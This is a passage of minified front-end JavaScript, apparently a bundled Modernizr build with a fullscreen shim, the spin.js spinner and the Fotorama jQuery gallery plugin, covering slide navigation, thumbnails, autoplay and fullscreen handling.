")+n).split(" "),e,i)}var t,o,e,l={},h=u.documentElement,p="modernizr",i=u.createElement(p),c=i.style,d=" -webkit- -moz- -o- -ms- ".split(" "),f="Webkit Moz O ms",m=f.split(" "),v=f.toLowerCase().split(" "),g={},b=[],y=b.slice,w={}.hasOwnProperty;for(var x in o=s(w,"undefined")||s(w.call,"undefined")?function(t,e){return e in t&&s(t.constructor.prototype[e],"undefined")}:function(t,e){return w.call(t,e)},Function.prototype.bind||(Function.prototype.bind=function(n){var o=this;if("function"!=typeof o)throw new TypeError;var a=y.call(arguments,1),s=function(){if(this instanceof s){var t=function(){};t.prototype=o.prototype;var e=new t,i=o.apply(e,a.concat(y.call(arguments)));return Object(i)===i?i:e}return o.apply(n,a.concat(y.call(arguments)))};return s}),g.csstransforms3d=function(){return!!n("perspective")},g)o(g,x)&&(t=x.toLowerCase(),l[t]=g[x](),b.push((l[t]?"":"no-")+t));return l.addTest=function(t,e){if("object"==typeof t)for(var i in t)o(t,i)&&l.addTest(i,t[i]);else{if(t=t.toLowerCase(),l[t]!==a)return l;e="function"==typeof e?e():e,"undefined"!=typeof enableClasses&&enableClasses&&(h.className+=" "+(e?"":"no-")+t),l[t]=e}return l},e="",c.cssText=e,i=null,l._version="2.6.2",l._prefixes=d,l._domPrefixes=v,l._cssomPrefixes=m,l.testProp=function(t){return r([t])},l.testAllProps=n,l.testStyles=function(t,e,i,n){var o,a,s,r,l=u.createElement("div"),c=u.body,d=c||u.createElement("body");if(parseInt(i,10))for(;i--;)(s=u.createElement("div")).id=n?n[i]:p+(i+1),l.appendChild(s);return o=["&#173;",'<style id="s',p,'">',t,"</style>"].join(""),l.id=p,(c?l:d).innerHTML+=o,d.appendChild(l),c||(d.style.background="",d.style.overflow="hidden",r=h.style.overflow,h.style.overflow="hidden",h.appendChild(d)),a=e(l,t),c?l.parentNode.removeChild(l):(d.parentNode.removeChild(d),h.style.overflow=r),!!a},l.prefixed=function(t,e,i){return e?n(t,e,i):n(t,"pfx")},l}(ye),Ai={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},o="webkit moz o ms khtml".split(" ");if(void 0!==ye.cancelFullScreen)Ai.ok=!0;else for(var d=0,u=o.length;d<u;d++)if(Ai.prefix=o[d],void 0!==ye[Ai.prefix+"CancelFullScreen"]){Ai.ok=!0;break}Ai.ok&&(Ai.event=Ai.prefix+"fullscreenchange",Ai.is=function(){switch(this.prefix){case"":return ye.fullScreen;case"webkit":return ye.webkitIsFullScreen;default:return ye[this.prefix+"FullScreen"]}},Ai.request=function(t){return""===this.prefix?t.requestFullScreen():t[this.prefix+"RequestFullScreen"]()},Ai.cancel=function(){return""===this.prefix?ye.cancelFullScreen():ye[this.prefix+"CancelFullScreen"]()});var Ii,Pi={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},Oi={top:"auto",left:"auto",className:""};Ii=function(){function f(t,e){var i,n=ye.createElement(t||"div");for(i in e)n[i]=e[i];return n}function d(t){for(var e=1,i=arguments.length;i>e;e++)t.appendChild(arguments[e]);return t}function s(t,e,i,n){var o=["opacity",e,~~(100*t),i,n].join("-"),a=.01+i/n*100,s=Math.max(1-(1-t)/e*(100-a),t),r=g.substring(0,g.indexOf("Animation")).toLowerCase(),l=r&&"-"+r+"-"||"";return c[o]||(h.insertRule("@"+l+"keyframes "+o+"{0%{opacity:"+s+"}"+a+"%{opacity:"+t+"}"+(a+.01)+"%{opacity:1}"+(a+e)%100+"%{opacity:"+t+"}100%{opacity:"+s+"}}",h.cssRules.length),c[o]=1),o}function n(t,e){var i,n,o=t.style;for(e=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<a.length;n++)if(i=a[n]+e,o[i]!==l)return i;return o[e]!==l?e:void 0}function m(t,e){for(var i in e)t.style[n(t,i)||i]=e[i];return t}function e(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]===l&&(t[n]=i[n])}return t}function v(t){for(var e={x:t.offsetLeft,y:t.offsetTop};t=t.offsetParent;)e.x+=t.offsetLeft,e.y+=t.offsetTop;return e}function u(t,e){return"string"==typeof t?t:t[e%t.length]}function i(t){return"undefined"==typeof this?new i(t):void(this.opts=e(t||{},i.defaults,o))}function t(){function c(t,e){return f("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}h.addRule(".spin-vml","behavior:url(#default#VML)"),i.prototype.lines=function(t,n){function o(){return m(c("group",{coordsize:s+" "+s,coordorigin:-a+" "+-a}),{width:s,height:s})}function e(t,e,i){d(l,d(m(o(),{rotation:360/n.lines*t+"deg",left:~~e}),d(m(c("roundrect",{arcsize:n.corners}),{width:a,height:n.width,left:n.radius,top:-n.width>>1,filter:i}),c("fill",{color:u(n.color,t),opacity:n.opacity}),c("stroke",{opacity:0}))))}var i,a=n.length+n.width,s=2*a,r=2*-(n.width+n.length)+"px",l=m(o(),{position:"absolute",top:r,left:r});if(n.shadow)for(i=1;i<=n.lines;i++)e(i,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(i=1;i<=n.lines;i++)e(i);return d(t,l)},i.prototype.opacity=function(t,e,i,n){var o=t.firstChild;n=n.shadow&&n.lines||0,o&&e+n<o.childNodes.length&&(o=o.childNodes[e+n],o=o&&o.firstChild,o=o&&o.firstChild,o&&(o.opacity=i))}}var g,a=["webkit","Moz","ms","O"],c={},h=function(){var t=f("style",{type:"text/css"});return d(ye.getElementsByTagName("head")[0],t),t.sheet||t.styleSheet}(),o={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};i.defaults={},e(i.prototype,{spin:function(t){this.stop();var e,i,n=this,o=n.opts,a=n.el=m(f(0,{className:o.className}),{position:o.position,width:0,zIndex:o.zIndex}),s=o.radius+o.length+o.width;if(t&&(t.insertBefore(a,t.firstChild||null),i=v(t),e=v(a),m(a,{left:("auto"==o.left?i.x-e.x+(t.offsetWidth>>1):parseInt(o.left,10)+s)+"px",top:("auto"==o.top?i.y-e.y+(t.offsetHeight>>1):parseInt(o.top,10)+s)+"px"})),a.setAttribute("role","progressbar"),n.lines(a,n.opts),!g){var r,l=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,u=d/o.speed,h=(1-o.opacity)/(u*o.trail/100),p=u/o.lines;!function t(){l++;for(var e=0;e<o.lines;e++)r=Math.max(1-(l+(o.lines-e)*p)%u*h,o.opacity),n.opacity(a,e*o.direction+c,r,o);n.timeout=n.el&&setTimeout(t,~~(1e3/d))}()}return n},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=l),this},lines:function(t,i){function e(t,e){return m(f(),{position:"absolute",width:i.length+i.width+"px",height:i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*o+i.rotate)+"deg) translate("+i.radius+"px,0)",borderRadius:(i.corners*i.width>>1)+"px"})}for(var n,o=0,a=(i.lines-1)*(1-i.direction)/2;o<i.lines;o++)n=m(f(),{position:"absolute",top:1+~(i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:g&&s(i.opacity,i.trail,a+o*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&d(n,m(e("#000","0 0 4px #000"),{top:"2px"})),d(t,d(n,e(u(i.color,o),"0 0 1px rgba(0,0,0,.1)")));return t},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}});var r=m(f("group"),{behavior:"url(#default#VML)"});return!n(r,"transform")&&r.adj?t():g=n(r,"animation"),i}();var Li,ji,b,y,w,x,Di=xe(a),Wi=xe(ye),h="quirks"===we.hash.replace("#",""),p=c.csstransforms3d,Fi=p&&!h,Ri=p||"CSS1Compat"===ye.compatMode,qi=Ai.ok,f=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),zi=!Fi||f,Hi=navigator.msPointerEnabled,m="onwheel"in ye.createElement("div")?"wheel":ye.onmousewheel!==l?"mousewheel":"DOMMouseScroll",Bi=250,Vi=300,v=1400,Ui="$stageFrame",Qi="$navDotFrame",Ki="$navThumbFrame",C=function(a){var t="bez_"+xe.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof xe.easing[t]){var s=function(i,n){function a(t,e){return l[e]=3*i[e],r[e]=3*(n[e]-i[e])-l[e],s[e]=1-l[e]-r[e],t*(l[e]+t*(r[e]+t*s[e]))}var s=[null,null],r=[null,null],l=[null,null];return function(t){return a(function(t){for(var e,i=t,n=0;++n<14&&(e=a(i,0)-t,!(Math.abs(e)<.001));)i-=e/(o=i,l[0]+o*(2*r[0]+3*s[0]*o));var o;return i}(t),1)}};xe.easing[t]=function(t,e,i,n,o){return n*s([a[0],a[1]],[a[2],a[3]])(e/o)+i}}return t}([.1,0,.25,1]),T="50%",S={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,glimpse:0,fit:"contain",position:T,thumbposition:T,nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:64,thumbheight:64,thumbmargin:2,thumbborderwidth:2,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:Vi,captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},Yi={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};je.stop=function(t){je.ii[t]=!1},jQuery.Fotorama=function(r,x){function e(){xe.each(G,function(t,e){if(!e.i){e.i=qt++;var i=Pe(e.video,!0);if(i){var n={};e.video=i,e.img||e.thumb?e.thumbsReady=!0:(a=G,s=Dt,"youtube"===(c=(o=e).video).type?(r=(l=Ie()+"img.youtube.com/vi/"+c.id+"/default.jpg").replace(/\/default.jpg$/,"/hqdefault.jpg"),o.thumbsReady=!0):"vimeo"===c.type?xe.ajax({url:Ie()+"vimeo.com/api/v2/video/"+c.id+".json",dataType:"jsonp",success:function(t){o.thumbsReady=!0,Oe(a,{img:t[0].thumbnail_large,thumb:t[0].thumbnail_small},o.i,s)}}):o.thumbsReady=!0,n={img:r,thumb:l}),Oe(G,{img:n.img,thumb:n.thumb},e.i,Dt)}}var o,a,s,r,l,c})}function l(t){return St[t]||Dt.fullScreen}function c(t){var e,i,n,o,a,s;t!==c.f&&(t?(r.html("").addClass(ni+" "+Ft).append(Vt).before(Ht).before(Bt),s=Dt,xe.Fotorama.instances.push(s),ii()):(Vt.detach(),Ht.detach(),Bt.detach(),r.html(zt.urtext).removeClass(Ft),a=Dt,xe.Fotorama.instances.splice(a.index,1),ii()),e="keydown."+ni,n="keydown."+(i=ni+Wt),o="resize."+i+" orientationchange."+i,t?(Wi.on(n,function(t){var e,i;et&&27===t.keyCode?q(et,e=!0,!0):(Dt.fullScreen||x.keyboard&&!Dt.index)&&(27===t.keyCode?(e=!0,Dt.cancelFullScreen()):t.shiftKey&&32===t.keyCode&&l("space")||37===t.keyCode&&l("left")||38===t.keyCode&&l("up")?i="<":32===t.keyCode&&l("space")||39===t.keyCode&&l("right")||40===t.keyCode&&l("down")?i=">":36===t.keyCode&&l("home")?i="<<":35===t.keyCode&&l("end")&&(i=">>")),(e||i)&&Xe(t),i&&Dt.show({index:i,slow:t.altKey,user:!0})}),Dt.index||Wi.off(e).on(e,"textarea, input, select",function(t){ji.hasClass(oi)||t.stopPropagation()}),Di.on(o,Dt.resize)):(Wi.off(n),Di.off(o)),c.f=t)}function a(){var t=J<2&&!x.enableifsingleframe||et;ue.noMove=t||gt,ue.noSwipe=t||!x.swipe,xt||Qt.toggleClass(ui,!x.click&&!ue.noMove&&!ue.noSwipe),Hi&&Vt.toggleClass("fotorama__wrap--pan-y",!ue.noSwipe)}function s(t){!0===t&&(t=""),x.autoplay=Math.max(+t||5e3,1.5*wt)}function C(t){return t<0?(J+t%J)%J:J<=t?t%J:t}function d(t){return Te(t,0,J-1)}function u(t){return(ut?C:d)(t)}function h(t){return!!(0<t||ut)&&t-1}function p(t){return!!(t<J-1||ut)&&t+1}function i(t,a,s){if("number"==typeof t){t=new Array(t);var r=!0}return xe.each(t,function(t,e){if(r&&(e=t),"number"==typeof e){var i=G[C(e)];if(i){var n="$"+a+"Frame",o=i[n];s.call(this,t,e,i,o,n,o&&o.data())}}})}function T(t,e,i,n){kt&&("*"!==kt||n!==dt)||(t=_e(x.width)||_e(t)||500,e=_e(x.height)||_e(e)||333,Dt.resize({width:t,ratio:x.ratio||i||t/e},0,n!==dt&&"*"))}function S(t,v,g,b,y,w){i(t,v,function(t,i,e,n,o,a){function s(t){var e=C(i);L(t,{index:e,src:f,frame:G[e]})}function r(){u.remove(),xe.Fotorama.cache[f]="error",e.html&&"stage"===v||!m||m===f?(!f||e.html||c?"stage"===v&&(n.trigger("f:load").removeClass(ki+" "+Si).addClass(Ei),s("load"),T()):(n.trigger("f:error").removeClass(ki).addClass(Si),s("error")),a.state="error",!(1<J&&G[i]===e)||e.html||e.deleted||e.video||c||(e.deleted=!0,Dt.splice(i,1))):(e[p]=f=m,S([i],v,g,b,y,!0))}function l(){var t=10;je(function(){return!It||!t--&&!zi},function(){xe.Fotorama.measures[f]=h.measures=xe.Fotorama.measures[f]||{width:d.width,height:d.height,ratio:d.width/d.height},T(h.measures.width,h.measures.height,h.measures.ratio,i),u.off("load error").addClass($i+(c?" fotorama__img--full":"")).prependTo(n),De(u,(xe.isFunction(g)?g():g)||de,b||e.fit||x.fit,y||e.position||x.position),xe.Fotorama.cache[f]=a.state="loaded",setTimeout(function(){n.trigger("f:load").removeClass(ki+" "+Si).addClass(Ei+" "+(c?"fotorama__loaded--full":"fotorama__loaded--img")),"stage"===v?s("load"):"auto"!==e.thumbratio&&(e.thumbratio||"auto"!==x.thumbratio)||(e.thumbratio=h.measures.ratio,Y())},0)})}if(n){var c=Dt.fullScreen&&e.full&&e.full!==e.img&&!a.$full&&"stage"===v;if(!a.$img||w||c){var d=new Image,u=xe(d),h=u.data();a[c?"$full":"$img"]=u;var p="stage"===v?c?"full":"img":"thumb",f=e[p],m=c?null:e["stage"===v?"thumb":"img"];if("navThumb"===v&&(n=a.$wrap),!f)return void r();xe.Fotorama.cache[f]?function t(){"error"===xe.Fotorama.cache[f]?r():"loaded"===xe.Fotorama.cache[f]?setTimeout(l,0):setTimeout(t,100)}():(xe.Fotorama.cache[f]="*",u.on("load",l).on("error",r)),a.state="",d.src=f}}})}function f(){le.detach(),tt&&tt.stop()}function m(){var t,e=it[Ui];e&&!e.data().state&&(t=e,le.append(tt.spin().el).appendTo(t),e.on("f:load f:error",function(){e.off("f:load f:error"),f()}))}function v(t){Ke(t,U),Ye(t,function(){setTimeout(function(){He(Zt)},0),A({time:wt,guessIndex:xe(this).data().eq,minMax:pe})})}function g(t,r){i(t,r,function(t,e,i,n,o,a){if(!n){n=i[o]=Vt[o].clone(),(a=n.data()).data=i;var s=n[0];"stage"===r?(i.html&&xe('<div class="fotorama__html"></div>').append(i._html?xe(i.html).removeAttr("id").html(i._html):i.html).appendTo(n),i.caption&&xe(Re("fotorama__caption",Re("fotorama__caption__wrap",i.caption))).appendTo(n),i.video&&n.addClass("fotorama__stage__frame--video").append(se.clone()),Ye(s,function(){setTimeout(function(){He(Ut)},0),B({index:a.eq,user:!0})}),Kt=Kt.add(n)):"navDot"===r?(v(s),ee=ee.add(n)):"navThumb"===r&&(v(s),a.$wrap=n.children(":first"),ie=ie.add(n),i.video&&a.$wrap.append(se.clone()))}})}function b(t,e,i,n){return t&&t.length&&De(t,e,i,n)}function y(t){i(t,"stage",function(t,e,i,n,o,a){if(n){var s=C(e),r=i.fit||x.fit,l=i.position||x.position;a.eq=s,ve[Ui][s]=n.css(xe.extend({left:gt?0:Me(e,de.w,x.margin,ot)},gt&&ke(0))),c=n[0],xe.contains(ye.documentElement,c)||(n.appendTo(Qt),q(i.$video)),b(a.$img,de,r,l),b(a.$full,de,r,l)}var c})}function w(t,r){if("thumbs"===ht&&!isNaN(t)){var l=-t,c=-t+de.nw;ie.each(function(){function t(){return{h:yt,w:e.w}}var e=xe(this).data(),i=e.eq,n=t(),o=G[i]||{},a=o.thumbfit||x.thumbfit,s=o.thumbposition||x.thumbposition;n.w=e.w,e.l+e.w<l||e.l>c||b(e.$img,n,a,s)||r&&S([i],"navThumb",t,a,s)})}}function k(t,e,i){if(!k[i]){var n="nav"===i&&pt,o=0;e.append(t.filter(function(){for(var t,e=xe(this),i=e.data(),n=0,o=G.length;n<o;n++)if(i.data===G[n]){t=!0,i.eq=n;break}return t||e.remove()&&!1}).sort(function(t,e){return xe(t).data().eq-xe(e).data().eq}).each(function(){if(n){var t=xe(this),e=t.data(),i=Math.round(yt*e.data.thumbratio)||bt;e.l=o,e.w=i,t.css({width:i}),o+=i+x.thumbmargin}})),k[i]=!0}}function E(t){return t-ge>de.w/3}function n(t){return!(ut||ce+t&&ce-J+t||et)}function $(){var t=n(0),e=n(1);Yt.toggleClass(pi,t).attr(Qe(t)),Xt.toggleClass(pi,e).attr(Qe(e))}function _(){he.ok&&(he.prevent={"<":n(0),">":n(1)})}function M(t){var e,i,n=t.data();return i=pt?(e=n.l,n.w):(e=t.position().left,t.width()),{c:e+i/2,min:-e+10*x.thumbmargin,max:-e+de.w-i-10*x.thumbmargin}}function N(t){var e=it[Ot].data();Je(ne,{time:1.2*t,pos:e.l,width:e.w-2*x.thumbborderwidth})}function A(t){var e=G[t.guessIndex][Ot];if(e){var i=pe.min!==pe.max,n=t.minMax||i&&M(it[Ot]),o=i&&(t.keep&&A.l?A.l:Te((t.coo||de.nw/2)-M(e).c,n.min,n.max)),a=i&&Te(o,pe.min,pe.max),s=1.1*t.time;Je(te,{time:s,pos:a||0,onEnd:function(){w(a,!0)}}),R(Zt,We(a,pe.min,pe.max)),A.l=o}}function I(t){for(var e=me[t];e.length;)e.shift().removeClass(xi)}function o(t){var i=ve[t];xe.each(nt,function(t,e){delete i[C(e)]}),xe.each(i,function(t,e){delete i[t],e.detach()})}function P(t){ot=at=ce;var e=it[Ui];e&&(I(Ui),me[Ui].push(e.addClass(xi)),t||Dt.show.onEnd(!0),Ne(Qt,0),o(Ui),y(nt),ue.min=ut?-1/0:-Me(J-1,de.w,x.margin,ot),ue.max=ut?1/0:-Me(0,de.w,x.margin,ot),ue.snap=de.w+x.margin,pe.min=Math.min(0,de.nw-te.width()),pe.max=0,te.toggleClass(ui,!(pe.noMove=pe.min===pe.max)))}function O(i,t){i&&xe.each(t,function(t,e){e&&xe.extend(e,{width:i.width||e.width,height:i.height,minwidth:i.minwidth,maxwidth:i.maxwidth,minheight:i.minheight,maxheight:i.maxheight,ratio:Ve(i.ratio)})})}function L(t,e){r.trigger(ni+":"+t,[Dt,e])}function j(){clearTimeout(D.t),It=1,x.stopautoplayontouch?Dt.stopAutoplay():Mt=!0}function D(){x.stopautoplayontouch||(W(),F()),D.t=setTimeout(function(){It=0},Vi+Bi)}function W(){Mt=!(!et&&!Nt)}function F(){if(clearTimeout(F.t),je.stop(F.w),x.autoplay&&!Mt){Dt.autoplay||(Dt.autoplay=!0,L("startautoplay"));var i=ce,t=it[Ui].data();F.w=je(function(){return t.state||i!==ce},function(){F.t=setTimeout(function(){if(!Mt&&i===ce){var t=ct,e=G[t][Ui].data();F.w=je(function(){return e.state||t!==ct},function(){Mt||t!==ct||Dt.show(ut?Ge(!Tt):ct)})}},x.autoplay)})}else Dt.autoplay&&(Dt.autoplay=!1,L("stopautoplay"))}function t(){Dt.fullScreen&&(Dt.fullScreen=!1,qi&&Ai.cancel(Rt),ji.removeClass(oi),Li.removeClass(oi),r.removeClass(Ti).insertAfter(Bt),de=xe.extend({},At),q(et,!0,!0),V("x",!1),Dt.resize(),S(nt,"stage"),He(Di,$t,Et),L("fullscreenexit"))}function R(t,e){Ct&&(t.removeClass("fotorama__shadows--left fotorama__shadows--right"),e&&!et&&t.addClass(e.replace(/^|\s/g," "+wi+"--")))}function q(t,e,i){e&&(Vt.removeClass(si),et=!1,a()),t&&t!==et&&(t.remove(),L("unloadvideo")),i&&(W(),F())}function z(t){Vt.toggleClass(ri,t)}function H(t){if(!ue.flow){var e=t?t.pageX:H.x,i=e&&!n(E(e))&&x.click;H.p!==i&&Ut.toggleClass("fotorama__pointer",i)&&(H.p=i,H.x=e)}}function B(e){clearTimeout(B.t),x.clicktransition&&x.clicktransition!==x.transition?setTimeout(function(){var t=x.transition;Dt.setOptions({transition:x.clicktransition}),xt=t,B.t=setTimeout(function(){Dt.show(e)},10)},0):Dt.show(e)}function V(t,e){ue[t]=pe[t]=e}function U(t){B({index:xe(this).data().eq,slow:t.altKey,user:!0,coo:t._x-Zt.offset().left})}function Q(t){B({index:Gt.index(this)?">":"<",slow:t.altKey,user:!0})}function K(t){Ye(t,function(){setTimeout(function(){He(Ut)},0),z(!1)})}function Y(){if(G=Dt.data=G||ze(x.data)||Le(r),J=Dt.size=G.length,!X.ok&&x.shuffle&&qe(G),e(),ce=d(ce),J&&c(!0),function(){function t(t,e){o[t?"add":"remove"].push(e)}Dt.options=x=Be(x),gt="crossfade"===x.transition||"dissolve"===x.transition,ut=x.loop&&(2<J||gt&&(!xt||"slide"!==xt)),wt=+x.transitionduration||Vi,Tt="rtl"===x.direction,St=xe.extend({},x.keyboard&&Yi,x.keyboard);var e,i,n,o={add:[],remove:[]};1<J||x.enableifsingleframe?(ht=x.nav,ft="top"===x.navposition,o.remove.push(Ci),Gt.toggle(!!x.arrows)):(ht=!1,Gt.hide()),f(),tt=new Ii(xe.extend(Pi,x.spinner,Oi,{direction:Tt?-1:1})),$(),_(),x.autoplay&&s(x.autoplay),bt=Ee(x.thumbwidth)||64,yt=Ee(x.thumbheight)||64,he.ok=fe.ok=x.trackpad&&!zi,a(),O(x,[de]),(pt="thumbs"===ht)?(g(J,"navThumb"),Z=ie,Ot=Ki,e=Ht,i=xe.Fotorama.jst.style({w:bt,h:yt,b:x.thumbborderwidth,m:x.thumbmargin,s:Wt,q:!Ri}),(n=e[0]).styleSheet?n.styleSheet.cssText=i:e.html(i),Zt.addClass(vi).removeClass(mi)):"dots"===ht?(g(J,"navDot"),Z=ee,Ot=Qi,Zt.addClass(mi).removeClass(vi)):(ht=!1,Zt.removeClass(vi+" "+mi)),ht&&(ft?Jt.insertBefore(Ut):Jt.insertAfter(Ut),k.nav=!1,k(Z,te,"nav")),mt=x.allowfullscreen,vt=mt?(oe.prependTo(Ut),qi&&"native"===mt):(oe.detach(),!1),t(gt,"fotorama__wrap--fade"),t(!gt,"fotorama__wrap--slide"),t(!x.captions,"fotorama__wrap--no-captions"),t(Tt,"fotorama__wrap--rtl"),t("always"!==x.arrows,"fotorama__wrap--toggle-arrows"),t(!(Ct=x.shadows&&!zi),"fotorama__wrap--no-shadows"),Vt.addClass(o.add.join(" ")).removeClass(o.remove.join(" ")),xe.extend({},x)}(),!Y.i){Y.i=!0;var t=x.startindex;(t||x.hash&&we.hash)&&(dt=Fe(t||we.hash.replace(/^#/,""),G,0===Dt.index||t,t)),ce=ot=at=st=dt=u(dt)||0}if(J){if(function t(){return!t.f===Tt?(t.f=Tt,ce=J-1-ce,Dt.reverse(),!0):void 0}())return;et&&q(et,!0),nt=[],o(Ui),Y.ok=!0,Dt.show({index:ce,time:0}),Dt.resize()}else Dt.destroy()}function X(){X.ok||(X.ok=!0,L("ready"))}Li=xe("html"),ji=xe("body");var G,J,Z,tt,et,it,nt,ot,at,st,rt,lt,ct,dt,ut,ht,pt,ft,mt,vt,gt,bt,yt,wt,xt,Ct,Tt,St,kt,Et,$t,_t,Mt,Nt,At,It,Pt,Ot,Lt,jt,Dt=this,Wt=xe.now(),Ft=ni+Wt,Rt=r[0],qt=1,zt=r.data(),Ht=xe("<style></style>"),Bt=xe(Re("fotorama--hidden")),Vt=xe(Re(ai)),Ut=xe(Re(ci)).appendTo(Vt),Qt=(Ut[0],xe(Re("fotorama__stage__shaft")).appendTo(Ut)),Kt=xe(),Yt=xe(Re(hi+" fotorama__arr--prev"+Ni)),Xt=xe(Re(hi+" fotorama__arr--next"+Ni)),Gt=Yt.add(Xt).appendTo(Ut),Jt=xe(Re("fotorama__nav-wrap")),Zt=xe(Re(fi)).appendTo(Jt),te=xe(Re("fotorama__nav__shaft")).appendTo(Zt),ee=xe(),ie=xe(),ne=(Qt.data(),te.data(),xe(Re("fotorama__thumb-border")).appendTo(te)),oe=xe(Re("fotorama__fullscreen-icon"+Ni)),ae=oe[0],se=xe(Re(Mi)),re=xe(Re("fotorama__video-close")).appendTo(Ut)[0],le=xe(Re("fotorama__spinner")),ce=!1,de={},ue={},he={},pe={},fe={},me={},ve={},ge=0,be=[];Vt[Ui]=xe(Re(di)),Vt[Ki]=xe(Re(gi+" fotorama__nav__frame--thumb"+Ni,Re(_i))),Vt[Qi]=xe(Re(gi+" fotorama__nav__frame--dot"+Ni,Re("fotorama__dot"))),me[Ui]=[],me[Ki]=[],me[Qi]=[],ve[Ui]={},Vt.addClass(Fi?"fotorama__wrap--css3":"fotorama__wrap--css2").toggleClass(ri,!x.controlsonstart),zt.fotorama=this,Dt.startAutoplay=function(t){return Dt.autoplay||(Mt=Nt=!1,s(t||x.autoplay),F()),this},Dt.stopAutoplay=function(){return Dt.autoplay&&(Mt=Nt=!0,F()),this},Dt.show=function(e){var t;"object"!=typeof e?(t=e,e={}):t=e.index,t=">"===t?at+1:"<"===t?at-1:"<<"===t?0:">>"===t?J-1:t,t=void 0===(t=isNaN(t)?Fe(t,G,!0):t)?ce||0:t,Dt.activeIndex=ce=u(t),rt=h(ce),lt=p(ce),ct=C(ce+(Tt?-1:1)),nt=[ce,rt,lt],at=ut?t:ce;var i=Math.abs(st-at),n=Ae(e.time,function(){return Math.min(wt*(1+(i-1)/12),2*wt)}),o=e.overPos;e.slow&&(n*=10);var a=it;Dt.activeFrame=it=G[ce];var s=a===it&&!e.user;q(et,it.i!==G[C(ot)].i),g(nt,"stage"),y(zi?[at]:[at,h(at),p(at)]),V("go",!0),s||L("show",{user:e.user,time:n}),Mt=!0;var r,l=Dt.show.onEnd=function(t){if(!l.ok){if(l.ok=!0,t||P(!0),s||L("showend",{user:e.user}),!t&&xt&&xt!==x.transition)return Dt.setOptions({transition:xt}),void(xt=!1);m(),S(nt,"stage"),V("go",!1),_(),H(),W(),F()}};gt?function e(t,i,n,o,a,s){var r=void 0!==s;if(r||(a.push(arguments),Array.prototype.push.call(arguments,a.length),!(1<a.length))){t=t||xe(t),i=i||xe(i);var l=t[0],c=i[0],d="crossfade"===o.method,u=function(){if(!u.done){u.done=!0;var t=(r||a.shift())&&a.shift();t&&e.apply(this,t),(o.onEnd||Ce)(!!t)}},h=o.time/(s||1);n.removeClass(yi+" "+bi),t.stop().addClass(yi),i.stop().addClass(bi),d&&c&&t.fadeTo(0,0),t.fadeTo(d?h:0,1,d&&u),i.fadeTo(h,0,u),l&&d||c||u()}}(it[Ui],ce!==st?G[st][Ui]:null,Kt,{time:n,method:x.transition,onEnd:l},be):Je(Qt,{pos:-Me(at,de.w,x.margin,ot),overPos:o,time:n,onEnd:l});if($(),ht){I(Ot),me[Ot].push(it[Ot].addClass(xi));var c=d(ce+Te(at-st,-1,1));A({time:n,coo:c!==ce&&e.coo,guessIndex:void 0!==e.coo?c:ce,keep:s}),pt&&N(n)}return _t=void 0!==st&&st!==ce,st=ce,x.hash&&_t&&!Dt.eq&&(r=it.id||ce+1,we.replace(we.protocol+"//"+we.host+we.pathname.replace(/^\/?/,"/")+we.search+"#"+r)),this},Dt.requestFullScreen=function(){return mt&&!Dt.fullScreen&&(Et=Di.scrollTop(),$t=Di.scrollLeft(),He(Di),V("x",!0),At=xe.extend({},de),r.addClass(Ti).appendTo(ji.addClass(oi)),Li.addClass(oi),q(et,!0,!0),Dt.fullScreen=!0,vt&&Ai.request(Rt),Dt.resize(),S(nt,"stage"),m(),L("fullscreenenter")),this},Dt.cancelFullScreen=function(){return vt&&Ai.is()?Ai.cancel(ye):t(),this},Dt.toggleFullScreen=function(){return Dt[(Dt.fullScreen?"cancel":"request")+"FullScreen"]()},Ue(ye,Ai.event,function(){!G||Ai.is()||et||t()}),Dt.resize=function(t){if(!G)return this;var e=arguments[1]||0,i=arguments[2];O(Dt.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:Be(t),[de,i||Dt.fullScreen||x]);var n=de.width,o=de.height,a=de.ratio,s=Di.height()-(ht?Zt.height():0);return _e(n)&&(Vt.addClass(li).css({width:n,minWidth:de.minwidth||0,maxWidth:de.maxwidth||99999}),n=de.W=de.w=Vt.width(),de.nw=ht&&$e(x.navwidth,n)||n,x.glimpse&&(de.w-=Math.round(2*($e(x.glimpse,n)||0))),Qt.css({width:de.w,marginLeft:(de.W-de.w)/2}),(o=(o=$e(o,s))||a&&n/a)&&(n=Math.round(n),o=de.h=Math.round(Te(o,$e(de.minheight,s),$e(de.maxheight,s))),Ut.stop().animate({width:n,height:o},e,function(){Vt.removeClass(li)}),P(),ht&&(Zt.stop().animate({width:de.nw},e),A({guessIndex:ce,time:e,keep:!0}),pt&&k.nav&&N(e)),kt=i||!0,X())),ge=Ut.offset().left,this},Dt.setOptions=function(t){return xe.extend(x,t),Y(),this},Dt.shuffle=function(){return G&&qe(G)&&Y(),this},Dt.destroy=function(){return 